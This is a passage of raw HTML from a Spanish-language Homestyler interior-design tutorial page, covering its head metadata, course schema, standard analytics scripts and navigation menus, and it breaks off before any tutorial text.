

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://es.homestyler.com/learn/account-and-point
body_size: 159975
content:
<!doctype html><html data-n-head-ssr lang="es" class="hs_ltr" dir="ltr" data-n-head="%7B%22lang%22:%7B%22ssr%22:%22es%22%7D,%22class%22:%7B%22ssr%22:%22hs_ltr%22%7D,%22dir%22:%7B%22ssr%22:%22ltr%22%7D%7D"><head><title>How to Design Beautiful Spaces - Interior Design Tutorial | Homestyler Learn</title><meta data-n-head="ssr" charset="utf-8"><meta data-n-head="ssr" name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, user-scalable=yes"><meta data-n-head="ssr" data-hid="homestyler" name="Homestyler" content="Homestyler"><meta data-n-head="ssr" name="mobile-agent" content="format=html5;url=https://m.homestyler.com/"><meta data-n-head="ssr" http-equiv="mobile-agent" content="format=xhtml; url=https://m.homestyler.com/"><meta data-n-head="ssr" name="google-site-verification" content="31MrKOsM_yj5OKYD-m_-kPc0rSC0Vz1vssuhmKSyCCg"><meta data-n-head="ssr" name="facebook-domain-verification" content="5ebgvk9u8gf0dhokikamoape4w7uwj"><meta data-n-head="ssr" name="applicable-device" content="pc"><meta data-n-head="ssr" name="ai-optimized" content="true"><meta data-n-head="ssr" name="ai-model" content="claude"><meta data-n-head="ssr" name="ai-scenario" content="tutorial-guidance"><meta data-n-head="ssr" name="ai-optimization-timestamp" content="2025-12-11T14:06:34.736Z"><meta data-n-head="ssr" name="robots" content="index,follow,max-image-preview:large,max-snippet:-1,max-video-preview:-1"><link data-n-head="ssr" rel="icon" type="image/x-icon" href="https://www.homestyler.com/image/favicon.ico"><link data-n-head="ssr" rel="alternate" media="only screen and(max-width: 768px)" href="https://m.homestyler.com/"><link data-n-head="ssr" rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="homestyler"><link data-n-head="ssr" rel="preconnect" href="https://cdn-publish-filemanager.homestyler.com" crossorigin="true"><link data-n-head="ssr" rel="preconnect" href="https://img.alicdn.com" crossorigin="true"><link data-n-head="ssr" rel="preconnect" href="https://ezhome-prod-render-assets.oss-accelerate.aliyuncs.com" crossorigin="true"><link data-n-head="ssr" rel="preconnect" href="https://hs-designs.homestyler.com" crossorigin="true"><link data-n-head="ssr" rel="preconnect" href="https://design-storage.homestyler.com" crossorigin="true"><link data-n-head="ssr" rel="preconnect" href="https://prod-hsm-designs.oss-accelerate.aliyuncs.com" crossorigin="true"><script data-n-head="ssr" type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","url":"https://www.homestyler.com/","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.homestyler.com/learn-search?q={search_term_string}"},"query-input":"required name=search_term_string"}}</script><script data-n-head="ssr" data-hid="gtm-script">if(!window._gtm_init){window._gtm_init=1;(function(w,n,d,m,e,p){w[d]=(w[d]==1||n[d]=='yes'||n[d]==1||n[m]==1||(w[e]&&w[e][p]&&w[e][p]()))?1:0})(window,navigator,'doNotTrack','msDoNotTrack','external','msTrackingProtectionEnabled');(function(w,d,s,l,x,y){w[x]={};w._gtm_inject=function(i){if(w.doNotTrack||w[x][i])return;w[x][i]=1;w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s);j.defer=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i;f.parentNode.insertBefore(j,f);};w[y]('GTM-T6PPJ49')})(window,document,'script','dataLayer','_gtm_ids','_gtm_inject')}</script><script data-n-head="ssr" type="application/ld+json">{"@context":"https://schema.org","@type":"Course","name":"Interior Design Tutorial - Learn Interior Design","description":"Master Interior Design with our comprehensive tutorials. Learn professional interior design techniques and create stunning spaces.","provider":{"@type":"Organization","name":"Homestyler","url":"https://www.homestyler.com"},"educationalLevel":"Beginner","teaches":"Interior Design","courseMode":"online","isAccessibleForFree":true,"inLanguage":"es_ES","aiTrainingContext":{"contentType":"Educational Tutorial","learningObjective":"Master interior design skills and techniques","targetAudience":["Beginner designers","DIY homeowners","Design students","Professional development seekers"]}}</script><link rel="stylesheet" href="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/css/f48c615.css"><link rel="stylesheet" href="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/css/b7edde6.css"><script>window.onerror=function(r,e,n,o,t){var i=location.href+" "+r+" "+e+" "+n+" "+o+" "+JSON.stringify(t)+" "+navigator.userAgent;(new Image).src="/error/reporter?err="+encodeURIComponent(i)}</script><script>!function(A){function e(){window.webp=!0,A.documentElement.className+=" webp"}if(/(^|;\s?)webp=true/.test(document.cookie))e();else{var o=new Image;o.src="[data-uri]",o.onload=function(){1===o.width?(e(),document.cookie="webp=true; max-age=31536000; path=/"):window.webp=!1}}}(document)</script><script>!function(){try{var i=navigator.userAgent;/AppleWebKit.*Mobile/i.test(i)||/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(i)?/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i.test(i)?window.isMobile=!0:/iPad/i.test(i)&&(window.isIPad=!0):window.isPC=!0}catch(i){}}()</script></head><body  class="response-normal" ref="body"><script>!function(c,b,d,a){with(c[a]||(c[a]={}),c[a].config={pid:"d59w6xjyk8@7e971f195e18922",appType:"web",imgUrl:"https://arms-retcode.aliyuncs.com/r.png?",sendResource:!0,enableLinkTrace:!0,behavior:!0},b)with(body)with(insertBefore(createElement("script"),firstChild))setAttribute("crossorigin","",src=d)}(window,document,"https://retcode.alicdn.com/retcode/bl.js","__bl")</script><script>!function(d){var existingScript=d.getElementById("beacon-aplus");if(!existingScript){var t=d.createElement("script");with(t.type="text/javascript",t.id="beacon-aplus",t.src="https://laz-g-cdn.alicdn.com/alilog/mlog/aplus_int.js",t.setAttribute("exparams","clog=int&aplus&sidx=aplusSidx&ckx=aplusCkx"),t.async=!0,t.defer=!0,document)with(body)with(insertBefore(t,firstChild));}}(document)</script><script async defer data-bot-id="pub-b27faa6c-e209-4a81-ba1e-5b9909eadb18" src="https://chatbox.copilot.livex.ai/livex.min.js"></script><div id="fb-root"></div><noscript data-n-head="ssr" data-hid="gtm-noscript" data-pbody="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T6PPJ49&" height="0" width="0" style="display:none;visibility:hidden" title="gtm"></iframe></noscript><div data-server-rendered="true" id="__nuxt"><!----><div id="__layout"><div class="homestyler-wrap" data-v-48bbbd56><div data-v-48bbbd56><div data-v-e5f201a6 data-v-48bbbd56><div class="top__bar" style="color:#1F2024;background-color:#FFCC00;background-image:unset;display:none;" data-v-6e77fb75 data-v-e5f201a6><div class="inside" data-v-6e77fb75><i class="iconfont" style="display:none;" data-v-6e77fb75></i> <p class="text" data-v-6e77fb75></p> <a rel="nofollow" title="upgrade" class="upgrade-btn" style="color:#33353B;border-color:#33353B;display:none;" data-v-6e77fb75>
      
    </a> <i class="iconfont iconicon_close close" data-v-6e77fb75></i></div></div> <div class="navbar-wrapper" data-v-e5f201a6><header class="navbar animation-bar default" data-v-3c950b14 data-v-e5f201a6><div class="navbar-mask" data-v-3c950b14></div> <!----> <nav class="navbar-left default" data-v-3c950b14><a href="/" class="navbar-logo" data-v-3c950b14><img src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/logo-new.1ecb1cb.png" alt="Homestyler logo" importance="high" class="navbar-logo-img" data-v-3c950b14></a> <ul class="navbar-menu" data-v-3c950b14><li class="navbar-menu-item" data-v-3c950b14><div class="why-us-for-wrap navbar-dropdown-menu navbar-dropdown-why-us-menu" data-v-a1589eac data-v-3c950b14><div class="why-us-for-card" data-v-cb5e4360 data-v-a1589eac><ul class="content" data-v-cb5e4360><li data-v-cb5e4360><a href="/solution/for_designer" data-v-cb5e4360><img src="https://hs-designs.homestyler.com/staging/upload/images/c5d91d69-d013-4c46-9aec-4696fe83a501.png" loading="lazy" data-v-cb5e4360> <div class="list" data-v-cb5e4360><p class="title" data-v-cb5e4360>
            Para Diseñadores de Interiores
          </p></div></a></li><li data-v-cb5e4360><a href="/solution/for_brands-retailers" data-v-cb5e4360><img src="https://hs-designs.homestyler.com/staging/upload/images/f94e30b7-27b0-4043-b34c-d873213b3b93.png" loading="lazy" data-v-cb5e4360> <div class="list" data-v-cb5e4360><p class="title" data-v-cb5e4360>
            Para marcas y minoristas
          </p></div></a></li><li data-v-cb5e4360><a href="/solution/for_real-estate" data-v-cb5e4360><img src="https://hs-designs.homestyler.com/staging/upload/images/be641fae-f178-49f2-810d-c5df2a703dfa.png" loading="lazy" data-v-cb5e4360> <div class="list" data-v-cb5e4360><p class="title" data-v-cb5e4360>
            Para Bienes Raíces
          </p></div></a></li><li data-v-cb5e4360><a href="/solution/for_school" data-v-cb5e4360><img src="https://hs-designs.homestyler.com/staging/upload/images/f4f1e2f0-6fe8-45f4-8431-067f3204bfa1.png" loading="lazy" data-v-cb5e4360> <div class="list" data-v-cb5e4360><p class="title" data-v-cb5e4360>
            Para Escuelas
          </p></div></a></li><li data-v-cb5e4360><a href="/solution/for_homeowners" data-v-cb5e4360><img src="https://hs-designs.homestyler.com/staging/upload/images/d14ea695-d4b2-46ec-9e60-9aa6d93c5116.png" loading="lazy" data-v-cb5e4360> <div class="list" data-v-cb5e4360><p class="title" data-v-cb5e4360>
            Para propietarios de viviendas
          </p></div></a></li></ul></div> <div class="featuresTitle" data-v-a1589eac>
    Rasgo
  </div> <div class="features" data-v-a1589eac><div class="why-us-features-card" data-v-4e9a4b53 data-v-a1589eac><div class="banner" style="background-image:url(https://hs-designs.homestyler.com/staging/upload/images/c4f3f430-a5ec-4a7c-be01-fff511096ac9.jpg);" data-v-4e9a4b53><p class="title" data-v-4e9a4b53>
      Diseño
    </p></div> <ul class="content" data-v-4e9a4b53><li data-v-4e9a4b53><a href="/solution/design_floor-planner?source_page=navbar_menu_floor-planner" data-v-4e9a4b53><span class="text" data-v-4e9a4b53>Planificador de piso</span><i class="iconfont icon-arrow" data-v-4e9a4b53></i></a></li><li data-v-4e9a4b53><a href="/solution/design_custom-furniture?source_page=navbar_menu_custom-furniture" data-v-4e9a4b53><span class="text" data-v-4e9a4b53>Muebles personalizados</span><i class="iconfont icon-arrow" data-v-4e9a4b53></i></a></li><li data-v-4e9a4b53><a href="/solution/design_team-license?source_page=navbar_menu_team-license" data-v-4e9a4b53><span class="text" data-v-4e9a4b53>Colaboración</span><i class="iconfont icon-arrow" data-v-4e9a4b53></i></a></li><li data-v-4e9a4b53><a href="/room-design-app" data-v-4e9a4b53><span class="text" data-v-4e9a4b53>Aplicación movil</span><i class="iconfont icon-arrow" data-v-4e9a4b53></i></a></li><li data-v-4e9a4b53><a href="/asset-market" data-v-4e9a4b53><span class="text" data-v-4e9a4b53>Mercado de activos</span><i class="iconfont icon-arrow" data-v-4e9a4b53></i></a></li></ul></div><div class="why-us-features-card" data-v-4e9a4b53 data-v-a1589eac><div class="banner" style="background-image:url(https://hs-designs.homestyler.com/staging/upload/images/28c85948-447e-4a2b-90d8-ae45c5fca292.jpg);" data-v-4e9a4b53><p class="title" data-v-4e9a4b53>
      Visualización
    </p></div> <ul class="content" data-v-4e9a4b53><li data-v-4e9a4b53><a href="/solution/visualization_video-rendering?source_page=navbar_menu_video-rendering" data-v-4e9a4b53><span class="text" data-v-4e9a4b53>Procesamiento de vídeo</span><i class="iconfont icon-arrow" data-v-4e9a4b53></i></a></li><li data-v-4e9a4b53><a href="/solution/visualization_virtual-studio?source_page=navbar_menu_virtual-studio" data-v-4e9a4b53><span class="text" data-v-4e9a4b53>estudio virtual</span><i class="iconfont icon-arrow" data-v-4e9a4b53></i></a></li><li data-v-4e9a4b53><a href="/solution/visualization_VR-AR-Technology?source_page=navbar_menu_VR-AR-Technology" data-v-4e9a4b53><span class="text" data-v-4e9a4b53>Tecnología VR y AR</span><i class="iconfont icon-arrow" data-v-4e9a4b53></i></a></li><li data-v-4e9a4b53><a href="/solution/visualization_3dViewer?source_page=navbar_menu_3dViewer" data-v-4e9a4b53><span class="text" data-v-4e9a4b53>visor 3D</span><i class="iconfont icon-arrow" data-v-4e9a4b53></i></a></li></ul></div><div class="why-us-features-card" data-v-4e9a4b53 data-v-a1589eac><div class="banner" style="background-image:url(https://hs-designs.homestyler.com/staging/upload/images/96e9bf4b-c7f9-4e11-87b2-9a39d6d8ccfb.jpg);" data-v-4e9a4b53><p class="title" data-v-4e9a4b53>
      Servicio
    </p></div> <ul class="content" data-v-4e9a4b53><li data-v-4e9a4b53><a href="/solution/service_3D-modeling?source_page=navbar_menu_3D-modeling" data-v-4e9a4b53><span class="text" data-v-4e9a4b53>modelado 3D</span><i class="iconfont icon-arrow" data-v-4e9a4b53></i></a></li><li data-v-4e9a4b53><a href="/solution/service_3D-content-creation?source_page=navbar_menu_3D-content-creation" data-v-4e9a4b53><span class="text" data-v-4e9a4b53>Creación de contenido 3D</span><i class="iconfont icon-arrow" data-v-4e9a4b53></i></a></li><li data-v-4e9a4b53><a href="https://shop.homestyler.com" data-v-4e9a4b53><span class="text" data-v-4e9a4b53>Tienda</span><i class="iconfont icon-arrow" data-v-4e9a4b53></i></a></li><li data-v-4e9a4b53><a href="/designers" data-v-4e9a4b53><span class="text" data-v-4e9a4b53>Contratar un diseñador</span><i class="iconfont icon-arrow" data-v-4e9a4b53></i></a></li></ul></div></div></div> <!----> <a href="javascript:;" target="_self" class="navbar-menu-item-block" data-v-3c950b14><span class="navbar-menu-item-title" data-v-3c950b14>
            Productos
            <!----></span> <i class="iconfont icon-more icon-more-navbar" data-v-3c950b14></i></a> <!----></li><li class="navbar-menu-item" data-v-3c950b14><!----> <!----> <a href="/pricing" class="navbar-menu-item-block" data-v-3c950b14><span class="navbar-menu-item-title" data-v-3c950b14>
            Precios
            <!----></span> <!----></a> <!----></li><li class="navbar-menu-item" data-v-3c950b14><!----> <div class="nav-learn-wrap navbar-dropdown-menu navbar-dropdown-why-us-menu" data-v-15350728 data-v-3c950b14><div class="nav-learn-left-card" data-v-35131d0a data-v-15350728><ul class="content" data-v-35131d0a><li data-v-35131d0a><a href="/gallery" data-v-35131d0a><img src="https://img.alicdn.com/imgextra/i3/O1CN01El09sO1zRgqXBqhci_!!6000000006711-2-tps-60-60.png" loading="lazy" data-v-35131d0a> <div class="list" data-v-35131d0a><div class="title-wrap" data-v-35131d0a><p class="title" data-v-35131d0a>Comunidad</p> <!----></div> <p class="desc" data-v-35131d0a>Descubre infinitas inspiraciones de diseño</p></div></a></li><li data-v-35131d0a><a href="/challenge" data-v-35131d0a><img src="https://img.alicdn.com/imgextra/i3/O1CN012uffxz1T1WVvbYz4F_!!6000000002322-2-tps-60-60.png" loading="lazy" data-v-35131d0a> <div class="list" data-v-35131d0a><div class="title-wrap" data-v-35131d0a><p class="title" data-v-35131d0a>Desafío</p> <!----></div> <p class="desc" data-v-35131d0a>Únete a los desafíos y demuestra tu talento</p></div></a></li><li data-v-35131d0a><a href="/asset-market" data-v-35131d0a><img src="https://hs-designs.homestyler.com/production/upload/images/6b760e8e-dfed-4fa0-a0a0-d026621edc18.png" loading="lazy" data-v-35131d0a> <div class="list" data-v-35131d0a><div class="title-wrap" data-v-35131d0a><p class="title" data-v-35131d0a>Mercado de activos</p> <!----></div> <p class="desc" data-v-35131d0a>Explore millones de modelos y materiales 3D</p></div></a></li><li data-v-35131d0a><a href="/solution/hsda_homestyler-design-award-2025" data-v-35131d0a><img src="https://hs-designs.homestyler.com/production/upload/images/53792b1c-7a2b-4440-8bfe-d94d24c8385a.png" loading="lazy" data-v-35131d0a> <div class="list" data-v-35131d0a><div class="title-wrap" data-v-35131d0a><p class="title" data-v-35131d0a>Premios AIDA</p> <!----></div> <p class="desc" data-v-35131d0a>Participa en la competencia para ganar premios</p></div></a></li></ul></div> <!----></div> <a href="javascript:;" target="_self" class="navbar-menu-item-block" data-v-3c950b14><span class="navbar-menu-item-title" data-v-3c950b14>
            Comunidad
            <!----></span> <i class="iconfont icon-more icon-more-navbar" data-v-3c950b14></i></a> <!----></li><li class="navbar-menu-item" data-v-3c950b14><!----> <div class="nav-learn-wrap navbar-dropdown-menu navbar-dropdown-why-us-menu" data-v-15350728 data-v-3c950b14><div class="nav-learn-left-card" data-v-35131d0a data-v-15350728><ul class="content" data-v-35131d0a><li data-v-35131d0a><a href="/learn-help" data-v-35131d0a><img src="https://img.alicdn.com/imgextra/i2/O1CN014MnRyp1q94BSG34S8_!!6000000005452-2-tps-60-60.png" loading="lazy" data-v-35131d0a> <div class="list" data-v-35131d0a><div class="title-wrap" data-v-35131d0a><p class="title" data-v-35131d0a>Tutorial</p> <!----></div> <p class="desc" data-v-35131d0a>Instrucciones paso a paso y consejos útiles</p></div></a></li><li data-v-35131d0a><a href="/learn/get-started" data-v-35131d0a><img src="https://hs-designs.homestyler.com/production/upload/images/f2be6757-6027-48c4-8ae8-7f82e8e6c9e8.png" loading="lazy" data-v-35131d0a> <div class="list" data-v-35131d0a><div class="title-wrap" data-v-35131d0a><p class="title" data-v-35131d0a>Centro de ayuda</p> <!----></div> <p class="desc" data-v-35131d0a>Encuentre documentación detallada y soporte</p></div></a></li><li data-v-35131d0a><a href="/forum" data-v-35131d0a><img src="https://img.alicdn.com/imgextra/i1/O1CN01GSy5vQ22pucot3hie_!!6000000007170-2-tps-60-60.png" loading="lazy" data-v-35131d0a> <div class="list" data-v-35131d0a><div class="title-wrap" data-v-35131d0a><p class="title" data-v-35131d0a>Foro</p> <!----></div> <p class="desc" data-v-35131d0a>Debatir y compartir ideas sobre diseño.</p></div></a></li><li data-v-35131d0a><a href="/solution/tomorrowcreators_bootcamp" data-v-35131d0a><img src="https://hs-designs.homestyler.com/production/upload/images/59434d4c-0c96-467c-a51b-44933bb90b9e.png" loading="lazy" data-v-35131d0a> <div class="list" data-v-35131d0a><div class="title-wrap" data-v-35131d0a><p class="title" data-v-35131d0a>Campamento de entrenamiento de novato</p> <!----></div> <p class="desc" data-v-35131d0a>¡Construye tu primera casa y gana un certificado + regalo!</p></div></a></li><li data-v-35131d0a><a href="/solution/roommastery_roommastery-bootcamp" data-v-35131d0a><img src="https://hs-designs.homestyler.com/production/upload/images/d6cafed1-3667-4e79-8ee6-8860d2347571.png" loading="lazy" data-v-35131d0a> <div class="list" data-v-35131d0a><div class="title-wrap" data-v-35131d0a><p class="title" data-v-35131d0a>Sala Bootcamp</p> <!----></div> <p class="desc" data-v-35131d0a>¡Master 5 diseños de habitaciones, ganar 3.000 monedas + Certificado!</p></div></a></li></ul></div> <div class="nav-learn-right-card" data-v-075c05d0 data-v-15350728><div class="title" data-v-075c05d0><span data-v-075c05d0>Qué hay de nuevo</span> <a href="/learn-help?albumId=album10" class="see-all" data-v-075c05d0>Ver todo</a></div> <ul class="content" data-v-075c05d0><li data-v-075c05d0><a href="https://www.homestyler.com/forum/view/1640998543632289794" data-v-075c05d0><span class="text" data-v-075c05d0>se agregó una nueva función de edición y exportación de dibujos de construcción.</span><i class="iconfont icon-arrow" data-v-075c05d0></i></a></li><li data-v-075c05d0><a href="https://www.homestyler.com/forum/view/1640998363193331713" data-v-075c05d0><span class="text" data-v-075c05d0> Las nuevas ventanas y puertas paramétricas permiten parámetros personalizados.</span><i class="iconfont icon-arrow" data-v-075c05d0></i></a></li><li data-v-075c05d0><a href="https://www.homestyler.com/forum/view/1640998147060846594" data-v-075c05d0><span class="text" data-v-075c05d0>admite la importación de archivos DWG de varios pisos y configuraciones de alineación para pisos.</span><i class="iconfont icon-arrow" data-v-075c05d0></i></a></li><li data-v-075c05d0><a href="https://www.homestyler.com/forum/view/1640997884338032642" data-v-075c05d0><span class="text" data-v-075c05d0>Structure Model admite la rotación, los pisos de baldosas y otras funciones.</span><i class="iconfont icon-arrow" data-v-075c05d0></i></a></li><li data-v-075c05d0><a href="https://www.homestyler.com/forum/view/1640997605215490049" data-v-075c05d0><span class="text" data-v-075c05d0>Se agregó dibujo de pared de arco, alineación de pared, etc. en el plano de planta.</span><i class="iconfont icon-arrow" data-v-075c05d0></i></a></li><li data-v-075c05d0><a href="https://www.homestyler.com/forum/view/1584752900649517057" data-v-075c05d0><span class="text" data-v-075c05d0>Se agregó la función de reemplazar rápidamente los mismos modelos y más</span><i class="iconfont icon-arrow" data-v-075c05d0></i></a></li></ul> <ul class="card" data-v-075c05d0><li data-v-075c05d0><a href="/learn-help?albumId=album8" data-v-075c05d0><img src="https://prod-hsm-designs.oss-us-east-1.aliyuncs.com/staging/upload/images/bf940254-cd3c-402f-90fd-39bef658ad82.png" loading="lazy" data-v-075c05d0> <div class="num-wrap" data-v-075c05d0><span class="num" data-v-075c05d0>4</span> <div class="line" data-v-075c05d0></div> <i class="iconfont icon" data-v-075c05d0></i></div></a></li><li data-v-075c05d0><a href="/learn-help?albumId=album9" data-v-075c05d0><img src="https://prod-hsm-designs.oss-us-east-1.aliyuncs.com/staging/upload/images/408b25a5-54af-4ac8-92a7-60bb075f4e32.png" loading="lazy" data-v-075c05d0> <div class="num-wrap" data-v-075c05d0><span class="num" data-v-075c05d0>6</span> <div class="line" data-v-075c05d0></div> <i class="iconfont icon" data-v-075c05d0></i></div></a></li><li data-v-075c05d0><a href="/learn-help?albumId=album13" data-v-075c05d0><img src="https://prod-hsm-designs.oss-us-east-1.aliyuncs.com/production/upload/images/9be54d3a-c43e-45a9-877b-1067af25b6d8.png" loading="lazy" data-v-075c05d0> <div class="num-wrap" data-v-075c05d0><span class="num" data-v-075c05d0>5</span> <div class="line" data-v-075c05d0></div> <i class="iconfont icon" data-v-075c05d0></i></div></a></li></ul></div></div> <a href="javascript:;" target="_self" class="navbar-menu-item-block" data-v-3c950b14><span class="navbar-menu-item-title" data-v-3c950b14>
            Aprender
            <!----></span> <i class="iconfont icon-more icon-more-navbar" data-v-3c950b14></i></a> <!----></li><li class="navbar-menu-item" data-v-3c950b14><!----> <!----> <a href="javascript:;" target="_self" class="navbar-menu-item-block" data-v-3c950b14><span class="navbar-menu-item-title" data-v-3c950b14>
            Negocio
            <!----></span> <i class="iconfont icon-more icon-more-navbar" data-v-3c950b14></i></a> <ul class="navbar-dropdown-menu" data-v-3c950b14><li class="navbar-menu-item-subtitle" data-v-3c950b14><a href="/solution/for_enterprise-solutions" target="_self" class="navbar-dropdown-menu-block" data-v-3c950b14><span data-v-3c950b14>Negocio</span></a> <!----></li><li class="navbar-menu-item-subtitle" data-v-3c950b14><a href="https://resources.homestyler.com/category/newsroom" target="_bank" class="navbar-dropdown-menu-block" data-v-3c950b14><span data-v-3c950b14>Sala DE PRENSA</span></a> <!----></li></ul></li><li class="navbar-menu-item" data-v-3c950b14><!----> <div class="nav-learn-wrap navbar-dropdown-menu navbar-dropdown-why-us-menu" data-v-15350728 data-v-3c950b14><div class="nav-learn-left-card" data-v-35131d0a data-v-15350728><ul class="content" data-v-35131d0a><li data-v-35131d0a><a href="/ai-room-design" data-v-35131d0a><img src="https://img.alicdn.com/imgextra/i1/O1CN01FBc3Kz1ubFHCmHG08_!!6000000006055-2-tps-60-60.png" loading="lazy" data-v-35131d0a> <div class="list" data-v-35131d0a><div class="title-wrap" data-v-35131d0a><img src="https://hs-designs.homestyler.com/production/upload/images/db2ed3fd-774c-4146-a9da-bc2748f39605.png" alt="descMdsKeyValue" class="title-image" data-v-35131d0a> <!----></div> <p class="desc" data-v-35131d0a>Imagen a imagen: Diseña cualquier espacio en cualquier estilo</p></div></a></li><li data-v-35131d0a><a href="/ai-modeler" data-v-35131d0a><img src="https://img.alicdn.com/imgextra/i3/O1CN01HzkNgT1Ilp1XmVLxY_!!6000000000934-2-tps-60-60.png" loading="lazy" data-v-35131d0a> <div class="list" data-v-35131d0a><div class="title-wrap" data-v-35131d0a><img src="https://hs-designs.homestyler.com/production/upload/images/2da77703-07c7-49d2-b9d8-fa5716ba69cd.png" alt="descMdsKeyValue" class="title-image" data-v-35131d0a> <!----></div> <p class="desc" data-v-35131d0a>Imagen/Texto a 3D: Convierte cualquier foto en un modelo 3D</p></div></a></li><li data-v-35131d0a><a href="/ai-mood-board" data-v-35131d0a><img src="https://img.alicdn.com/imgextra/i2/O1CN01V0fG6l1dwuXou657e_!!6000000003801-2-tps-60-60.png" loading="lazy" data-v-35131d0a> <div class="list" data-v-35131d0a><div class="title-wrap" data-v-35131d0a><img src="https://hs-designs.homestyler.com/production/upload/images/c1a7fb05-370e-4b47-80b3-50465df47803.png" alt="descMdsKeyValue" class="title-image" data-v-35131d0a> <!----></div> <p class="desc" data-v-35131d0a>Imagen a moodboard: Crea moodboards con cualquier imagen
</p></div></a></li><li data-v-35131d0a><a href="/ai-material" data-v-35131d0a><img src="https://hs-designs.homestyler.com/production/upload/images/e6f41b49-2151-4060-b6f5-56c10b7b0790.png" loading="lazy" data-v-35131d0a> <div class="list" data-v-35131d0a><div class="title-wrap" data-v-35131d0a><img src="https://hs-designs.homestyler.com/production/upload/images/20a813bf-24cd-4085-bc89-176b6c100fdd.png" alt="descMdsKeyValue" class="title-image" data-v-35131d0a> <span class="navbar-badge" data-v-35131d0a>NEW</span></div> <p class="desc" data-v-35131d0a>Imagen a textura: Imagen a mapa de texturas</p></div></a></li><li data-v-35131d0a><a href="/ai-painter" data-v-35131d0a><img src="https://img.alicdn.com/imgextra/i4/O1CN01QCTwwG21Hjin1D0fQ_!!6000000006960-2-tps-93-90.png" loading="lazy" data-v-35131d0a> <div class="list" data-v-35131d0a><div class="title-wrap" data-v-35131d0a><img src="https://img.alicdn.com/imgextra/i1/O1CN01ufTTCY1exCPkZpd2f_!!6000000003937-2-tps-222-42.png" alt="descMdsKeyValue" class="title-image" data-v-35131d0a> <span class="navbar-badge" data-v-35131d0a>NEW</span></div> <p class="desc" data-v-35131d0a>Convierte tu foto en arte en segundos</p></div></a></li><li data-v-35131d0a><a data-v-35131d0a><!----> <div class="list" data-v-35131d0a><div class="title-wrap" data-v-35131d0a><p class="title" data-v-35131d0a></p> <!----></div> <p class="desc" data-v-35131d0a>¡Más está en camino!</p></div></a></li></ul></div> <!----></div> <a href="javascript:;" target="_self" class="navbar-menu-item-block" data-v-3c950b14><span class="navbar-menu-item-title navbar-title-dot" data-v-3c950b14>
            AI
            <!----></span> <i class="iconfont icon-more icon-more-navbar" data-v-3c950b14></i></a> <!----></li><li class="navbar-menu-item" data-v-3c950b14><!----> <!----> <a href="/designers" class="navbar-menu-item-block" data-v-3c950b14><span class="navbar-menu-item-title" data-v-3c950b14>
            Servicio de Diseño
            <span class="navbar-badge" data-v-3c950b14>
              NEW
